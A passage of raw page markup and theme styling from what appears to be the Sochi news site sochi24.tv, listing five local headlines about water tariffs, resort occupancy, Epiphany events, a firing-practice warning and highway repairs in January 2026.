*{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3101","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="5995";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1199";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-s-janvarja-vyrosli-tarify-na-vodu-i-kanalizaciju/" rel="bookmark" class="td-image-wrap " title="В Сочи с января выросли тарифы на воду и канализацию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2149218198-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-s-janvarja-vyrosli-tarify-na-vodu-i-kanalizaciju/" rel="bookmark" title="В Сочи с января выросли тарифы на воду и канализацию">В Сочи с января выросли тарифы на воду и канализацию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-s-janvarja-vyrosli-tarify-na-vodu-i-kanalizaciju/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи с января 2026 года изменились тарифы на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/" rel="bookmark" class="td-image-wrap " title="Кондратьев: горные курорты Сочи были загружены в праздники на 75%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/" rel="bookmark" title="Кондратьев: горные курорты Сочи были загружены в праздники на 75%">Кондратьев: горные курорты Сочи были загружены в праздники на 75%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/#respond">0</a></span> </span></div><div class="td-excerpt">Губернатор Краснодарского края Вениамин Кондратьев подвел итоги новогодних праздников....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/" rel="bookmark" class="td-image-wrap " title="В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_1_2026-01-19_10-24-19-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/" rel="bookmark" title="В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея">В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи и Сириусе прошли торжественные мероприятия, посвященные празднику...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/" rel="bookmark" class="td-image-wrap " title="В Сочи предупредили о проведении стрельб и гранатометания 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8973_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/" rel="bookmark" title="В Сочи предупредили о проведении стрельб и гранатометания 19 января">В Сочи предупредили о проведении стрельб и гранатометания 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 19 января, в Сочи пройдут запланированные учебные стрельбы....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/" rel="bookmark" class="td-image-wrap " title="Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-18_13-35-35-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/" rel="bookmark" title="Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда">Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/#respond">0</a></span> </span></div><div class="td-excerpt">С 19 января на участке капитального ремонта у 189-го...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 